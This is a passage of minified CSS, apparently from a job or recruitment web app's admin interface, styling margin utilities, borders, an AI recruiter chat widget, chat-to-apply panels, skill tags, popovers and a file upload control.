.bootstrap-area[data-v-app] .mb-8,.w-app #popover-container .mb-8,.w-app .vmodal_wrapper .mb-8{margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mx-8,.w-app #popover-container .mx-8,.w-app .vmodal_wrapper .mx-8{margin-right:-32px!important;margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .my-8,.w-app #popover-container .my-8,.w-app .vmodal_wrapper .my-8{margin-top:-32px!important;margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mr-9,.w-app #popover-container .mr-9,.w-app .vmodal_wrapper .mr-9{margin-right:-36px!important}.w-app .bootstrap-area[data-v-app] .ml-9,.w-app #popover-container .ml-9,.w-app .vmodal_wrapper .ml-9{margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .mt-9,.w-app #popover-container .mt-9,.w-app .vmodal_wrapper .mt-9{margin-top:-36px!important}.w-app .bootstrap-area[data-v-app] .mb-9,.w-app #popover-container .mb-9,.w-app .vmodal_wrapper .mb-9{margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mx-9,.w-app #popover-container .mx-9,.w-app .vmodal_wrapper .mx-9{margin-right:-36px!important;margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .my-9,.w-app #popover-container .my-9,.w-app .vmodal_wrapper .my-9{margin-top:-36px!important;margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mr-10,.w-app #popover-container .mr-10,.w-app .vmodal_wrapper .mr-10{margin-right:-40px!important}.w-app .bootstrap-area[data-v-app] .ml-10,.w-app #popover-container .ml-10,.w-app .vmodal_wrapper .ml-10{margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .mt-10,.w-app #popover-container .mt-10,.w-app .vmodal_wrapper .mt-10{margin-top:-40px!important}.w-app .bootstrap-area[data-v-app] .mb-10,.w-app #popover-container .mb-10,.w-app .vmodal_wrapper .mb-10{margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mx-10,.w-app #popover-container .mx-10,.w-app .vmodal_wrapper .mx-10{margin-right:-40px!important;margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .my-10,.w-app #popover-container .my-10,.w-app .vmodal_wrapper .my-10{margin-top:-40px!important;margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mr-11,.w-app #popover-container .mr-11,.w-app .vmodal_wrapper .mr-11{margin-right:-44px!important}.w-app .bootstrap-area[data-v-app] .ml-11,.w-app #popover-container .ml-11,.w-app .vmodal_wrapper .ml-11{margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .mt-11,.w-app #popover-container .mt-11,.w-app .vmodal_wrapper .mt-11{margin-top:-44px!important}.w-app .bootstrap-area[data-v-app] .mb-11,.w-app #popover-container .mb-11,.w-app .vmodal_wrapper .mb-11{margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mx-11,.w-app #popover-container .mx-11,.w-app .vmodal_wrapper .mx-11{margin-right:-44px!important;margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .my-11,.w-app #popover-container .my-11,.w-app .vmodal_wrapper .my-11{margin-top:-44px!important;margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mr-12,.w-app #popover-container .mr-12,.w-app .vmodal_wrapper .mr-12{margin-right:-48px!important}.w-app .bootstrap-area[data-v-app] .ml-12,.w-app #popover-container .ml-12,.w-app .vmodal_wrapper .ml-12{margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .mt-12,.w-app #popover-container .mt-12,.w-app .vmodal_wrapper .mt-12{margin-top:-48px!important}.w-app .bootstrap-area[data-v-app] .mb-12,.w-app #popover-container .mb-12,.w-app .vmodal_wrapper .mb-12{margin-bottom:-48px!important}.w-app .bootstrap-area[data-v-app] .mx-12,.w-app #popover-container .mx-12,.w-app .vmodal_wrapper .mx-12{margin-right:-48px!important;margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .my-12,.w-app #popover-container .my-12,.w-app .vmodal_wrapper .my-12{margin-top:-48px!important;margin-bottom:-48px!important}#popover-container{position:absolute;width:calc(100vw - 16px);height:100vh;pointer-events:none;z-index:501}#popover-container .w-menu{z-index:502}#popover-container>*{pointer-events:auto}.admin-header-item:hover:before,.admin-header-item--bg:hover:before,.vertical-nav-button:hover:before,.admin-nav-submenu-background--bg:hover:before,.admin-highlight-background--bg:hover:before{opacity:0}.admin-nav-submenu-container .w-card__content{padding:0}#tab_list li.disabled{opacity:.65;cursor:not-allowed;pointer-events:none}#tab_list li.disabled a{color:#999!important;pointer-events:none;text-decoration:none}#tab_list li.disabled:hover{background-color:transparent!important}.o-hidden{overflow:hidden}.ox-hidden{overflow-x:hidden}.oy-hidden{overflow-y:hidden}.o-auto{overflow:auto}.ox-auto{overflow-x:auto}.oy-auto{overflow-y:auto}.white-space-pre{white-space:pre}.white-space-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.text-no-wrap{text-wrap:nowrap}.sticky-top{position:sticky;top:0;z-index:2}.sticky-bottom{position:sticky;bottom:0;z-index:2}body:has(.full-flex-mode){overflow:hidden;display:flex;max-height:100vh;flex-direction:column}body:has(.full-flex-mode) .mainContent{width:80vw;flex-grow:1}body:has(.full-flex-mode) .main,body:has(.full-flex-mode) .mainContent,body:has(.full-flex-mode) .mainContent .content,body:has(.full-flex-mode) .mainContent .content #landingStrip{overflow:hidden;display:flex;flex-direction:column;flex-grow:1}body:has(.full-flex-mode) .mainContent .content #landingStrip>.bootstrap-area{overflow:hidden;display:flex;flex-grow:1}body:has(.full-flex-mode) .mainContent .footer{margin-bottom:50px}.bdx2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr2{border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb2{border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr3{border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb3{border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr4{border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb4{border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr5{border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb5{border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr6{border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb6{border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.content-wrap{position:relative;padding:16px}.admin-navigation-background--bg[data-v-b0ddc769],.admin-setting-menu-item--bg[data-v-b0ddc769],.admin-nav-submenu-background--bg[data-v-b0ddc769]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0ddc769]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0ddc769]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0ddc769]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0ddc769]{background-color:var(--ap-aee-highlight-color)}.ai-recruiter-agent[data-v-b0ddc769]{--button-size: 50px;--button-right: 50%;--button-translate-x: 50%;--button-border-radius: 50%;--button-bottom: 5vh;--button-z-index: 1000;--button-z-index-animation: 999}@media (min-width: 992px){.ai-recruiter-agent[data-v-b0ddc769]{--button-right: 5vh;--button-translate-x: 0}}.morph-chat-enter-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out}.morph-chat-leave-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out reverse}@keyframes morph-chat-b0ddc769{0%{width:var(--button-size);height:var(--button-size);border-radius:var(--button-border-radius);bottom:var(--button-bottom);right:var(--button-right);transform:translate(var(--button-translate-x))}33%{border-radius:35%}66%{border-radius:20%}}.admin-navigation-background--bg[data-v-8276719f],.admin-setting-menu-item--bg[data-v-8276719f],.admin-nav-submenu-background--bg[data-v-8276719f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8276719f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8276719f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8276719f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8276719f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8276719f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8276719f]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-button[data-v-8276719f]{position:fixed;bottom:var(--button-bottom);right:5vh;transform:translate(var(--button-translate-x));z-index:var(--button-z-index);width:var(--button-size);height:var(--button-size);border:0;border-radius:50%;background:linear-gradient(to right,#008eb9 0%,#00556D 100%)}#ai-recruiter-agent-button .new-messages-dot[data-v-8276719f]{position:absolute;top:0;right:0;width:12px;height:12px;background-color:#00c853;border:2px solid white;border-radius:50%}.slide-in-animation[data-v-8276719f]{animation:slideIn-8276719f .3s ease-out}.bounce-animation[data-v-8276719f]{animation:bounce-8276719f 1s ease-out 2}.first-pulse-animation[data-v-8276719f]{animation:pulse-8276719f 1s ease-out 3}.second-pulse-animation[data-v-8276719f]{animation:pulse-8276719f 1s ease-out 2}@keyframes slideIn-8276719f{0%{transform:translate(var(--button-translate-x),200%) scale(0);z-index:var(--button-z-index-animation)}to{transform:translate(var(--button-translate-x)) scale(1);z-index:var(--button-z-index-animation)}}@keyframes bounce-8276719f{0%{transform:translate(var(--button-translate-x))}50%{transform:translate(var(--button-translate-x),20%)}to{transform:translate(var(--button-translate-x))}}@keyframes pulse-8276719f{50%{filter:brightness(1.25)}to{filter:none}}.admin-navigation-background--bg[data-v-dc0a16a9],.admin-setting-menu-item--bg[data-v-dc0a16a9],.admin-nav-submenu-background--bg[data-v-dc0a16a9]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-dc0a16a9]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-dc0a16a9]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-dc0a16a9]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-dc0a16a9]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-dc0a16a9]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-dc0a16a9]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-dc0a16a9]:hover{cursor:pointer}#ai-recruiter-agent-chat[data-v-dc0a16a9]{position:fixed;right:0;bottom:0;z-index:499;width:100vw;height:100vh;height:100svh;overflow-y:scroll}#ai-recruiter-agent-chat[data-v-dc0a16a9] .sticky-header{position:sticky;top:0;background:white;z-index:10}#ai-recruiter-agent-chat.desktop[data-v-dc0a16a9]{height:85vh;width:25vw;bottom:5%;transition:right .1s linear,transform .1s linear}#ai-recruiter-agent-chat.desktop.position-center[data-v-dc0a16a9]{right:calc(50% - 12.5vw)}#ai-recruiter-agent-chat.desktop.position-left[data-v-dc0a16a9]{right:70%}#ai-recruiter-agent-chat.desktop.position-right[data-v-dc0a16a9]{right:5%}#ai-recruiter-agent-chat[data-v-dc0a16a9] .w-card__actions{position:sticky;bottom:0;background:white;z-index:10}.border-blue[data-v-dc0a16a9]{border-color:#2196f3}[data-v-dc0a16a9] .width-75{width:75%}[data-v-dc0a16a9] .width-90{width:90%}[data-v-dc0a16a9] .width-95{width:95%}[data-v-dc0a16a9] .width-100{width:100%}.sam-text[data-v-dc0a16a9]{padding-top:2px}.spin-icon[data-v-dc0a16a9]{animation:spin-dc0a16a9 1s linear infinite}@keyframes spin-dc0a16a9{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.admin-navigation-background--bg[data-v-6e349db8],.admin-setting-menu-item--bg[data-v-6e349db8],.admin-nav-submenu-background--bg[data-v-6e349db8]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6e349db8]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6e349db8]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6e349db8]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6e349db8]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6e349db8]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6e349db8]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-6e349db8]:hover{cursor:pointer}#get-started-card[data-v-6e349db8]{width:240px;position:fixed;bottom:calc(var(--button-bottom) + 8%);right:var(--button-right);transform:translate(var(--button-translate-x));z-index:var(--button-z-index);border-radius:16px;box-shadow:0 2px 8px #000000b3}#get-started-card .w-button[data-v-6e349db8]{background-color:#007b9d;height:40px}.admin-navigation-background--bg[data-v-f6a91008],.admin-setting-menu-item--bg[data-v-f6a91008],.admin-nav-submenu-background--bg[data-v-f6a91008]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f6a91008]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f6a91008]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f6a91008]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f6a91008]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f6a91008]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f6a91008]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-f6a91008]{border-color:#095fa3;font-weight:600}.admin-navigation-background--bg[data-v-91255b5d],.admin-setting-menu-item--bg[data-v-91255b5d],.admin-nav-submenu-background--bg[data-v-91255b5d]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-91255b5d]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-91255b5d]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-91255b5d]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-91255b5d]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-91255b5d]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-91255b5d]{background-color:var(--ap-aee-highlight-color)}.pointer-hover[data-v-91255b5d]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7a783569],.admin-setting-menu-item--bg[data-v-7a783569],.admin-nav-submenu-background--bg[data-v-7a783569]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7a783569]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7a783569]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7a783569]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7a783569]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7a783569]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7a783569]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-7a783569]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-7a783569]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-7a783569]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-7a783569]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-7a783569]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-e46a48ab],.admin-setting-menu-item--bg[data-v-e46a48ab],.admin-nav-submenu-background--bg[data-v-e46a48ab]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e46a48ab]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e46a48ab]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e46a48ab]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e46a48ab]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-chat-messages-container[data-v-e46a48ab]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;height:100%}.height-100[data-v-e46a48ab]{height:100%}.chat-message-bubble[data-v-e46a48ab]:first-child{margin-top:auto}.admin-navigation-background--bg[data-v-cf05497f],.admin-setting-menu-item--bg[data-v-cf05497f],.admin-nav-submenu-background--bg[data-v-cf05497f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-cf05497f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-cf05497f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-cf05497f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-cf05497f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-cf05497f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-cf05497f]{background-color:var(--ap-aee-highlight-color)}#chat-to-apply-container[data-v-cf05497f]{background-color:#fff}.admin-navigation-background--bg[data-v-92d720ee],.admin-setting-menu-item--bg[data-v-92d720ee],.admin-nav-submenu-background--bg[data-v-92d720ee]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-92d720ee]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-92d720ee]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-92d720ee]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-92d720ee]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-92d720ee]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-92d720ee]{background-color:var(--ap-aee-highlight-color)}.desktop-height[data-v-92d720ee]{height:45vh}.mobile-height[data-v-92d720ee]{height:70vh}#chat-to-apply-messages-container[data-v-92d720ee]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;background-color:var(--w-blue-grey-light6-color)}#chat-to-apply-messages-container .message-bubble[data-v-92d720ee]:first-child{margin-top:auto!important}[data-v-92d720ee] .w-form-el__error{bottom:-6px;font-size:1.25rem}.admin-navigation-background--bg[data-v-93967df9],.admin-setting-menu-item--bg[data-v-93967df9],.admin-nav-submenu-background--bg[data-v-93967df9]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-93967df9]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-93967df9]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-93967df9]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-93967df9]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-93967df9]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-93967df9]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-93967df9]{border-color:#095fa3;font-weight:600}#hidden-skills-measurement-container[data-v-93967df9]{visibility:hidden;position:absolute}.invisible[data-v-93967df9]{visibility:hidden}.skills-action[data-v-93967df9]{color:#507fb3}.skills-action[data-v-93967df9]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7ca217dd],.admin-setting-menu-item--bg[data-v-7ca217dd],.admin-nav-submenu-background--bg[data-v-7ca217dd]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7ca217dd]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7ca217dd]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7ca217dd]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7ca217dd]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7ca217dd]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7ca217dd]{background-color:var(--ap-aee-highlight-color)}[data-v-7ca217dd] li.w-list__item .job-list-item:last-child{border-bottom:none}.admin-navigation-background--bg[data-v-e91d4bae],.admin-setting-menu-item--bg[data-v-e91d4bae],.admin-nav-submenu-background--bg[data-v-e91d4bae]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e91d4bae]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e91d4bae]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e91d4bae]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e91d4bae]{background-color:var(--ap-aee-highlight-color)}.hover-cursor[data-v-e91d4bae]{cursor:pointer}.underlined[data-v-e91d4bae]{text-decoration:underline}.admin-navigation-background--bg[data-v-df35828b],.admin-setting-menu-item--bg[data-v-df35828b],.admin-nav-submenu-background--bg[data-v-df35828b]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-df35828b]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-df35828b]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-df35828b]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-df35828b]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-df35828b]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-df35828b]{background-color:var(--ap-aee-highlight-color)}.message-bubble[data-v-df35828b]{width:95%;margin-left:auto;margin-right:auto;background-color:#fff;word-break:break-word}.admin-navigation-background--bg[data-v-a7c1bd09],.admin-setting-menu-item--bg[data-v-a7c1bd09],.admin-nav-submenu-background--bg[data-v-a7c1bd09]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a7c1bd09]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a7c1bd09]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a7c1bd09]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a7c1bd09]{background-color:var(--ap-aee-highlight-color)}.file-upload[data-v-a7c1bd09] .w-input__input-wrap.w-input__input-wrap--file{opacity:0;max-height:1px}.admin-navigation-background--bg[data-v-fabcab1a],.admin-setting-menu-item--bg[data-v-fabcab1a],.admin-nav-submenu-background--bg[data-v-fabcab1a]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-fabcab1a]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-fabcab1a]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-fabcab1a]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-fabcab1a]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-fabcab1a]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-fabcab1a]{background-color:var(--ap-aee-highlight-color)}.nowrap[data-v-fabcab1a]{white-space:nowrap}.admin-navigation-background--bg[data-v-5b8d76a4],.admin-setting-menu-item--bg[data-v-5b8d76a4],.admin-nav-submenu-background--bg[data-v-5b8d76a4]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-5b8d76a4]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-5b8d76a4]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-5b8d76a4]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-5b8d76a4]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-5b8d76a4]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-5b8d76a4]{background-color:var(--ap-aee-highlight-color)}.cursor-pointer[data-v-5b8d76a4]{cursor:pointer}.admin-navigation-background--bg[data-v-9e42ee41],.admin-setting-menu-item--bg[data-v-9e42ee41],.admin-nav-submenu-background--bg[data-v-9e42ee41]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9e42ee41]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9e42ee41]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9e42ee41]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9e42ee41]{background-color:var(--ap-aee-highlight-color)}.spinner[data-v-9e42ee41]{aspect-ratio:4/1}.admin-navigation-background--bg[data-v-059da35f],.admin-setting-menu-item--bg[data-v-059da35f],.admin-nav-submenu-background--bg[data-v-059da35f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-059da35f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-059da35f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-059da35f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-059da35f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-059da35f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-059da35f]{background-color:var(--ap-aee-highlight-color)}.ap-popover-activator[data-v-059da35f]{pointer-events:all}.ap-popover[data-v-059da35f]{position:absolute;top:0;left:0;padding:0;margin:0;z-index:502}.ap-popover.ap-popover-shadow[data-v-059da35f]{filter:drop-shadow(rgba(0,0,0,.4) 0px 1.5px 3px)}.ap-popover[data-v-059da35f] .w-card__title{font-weight:700;font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content{font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content a{text-decoration:underline}.ap-popover[data-v-059da35f] .w-card__actions{padding-top:0}.ap-popover .ap-popover-arrow[data-v-059da35f]{position:absolute;width:9px;height:9px;transform:rotate(45deg)}.ap-popover .ap-popover-link[data-v-059da35f]{font-size:.8rem;font-weight:400}.admin-navigation-background--bg[data-v-827c7d20],.admin-setting-menu-item--bg[data-v-827c7d20],.admin-nav-submenu-background--bg[data-v-827c7d20]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-827c7d20]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-827c7d20]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-827c7d20]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-827c7d20]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-827c7d20]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-827c7d20]{background-color:var(--ap-aee-highlight-color)}#file-upload-icon[data-v-827c7d20]{border-color:var(--accent-color)}.admin-navigation-background--bg[data-v-9ba5c95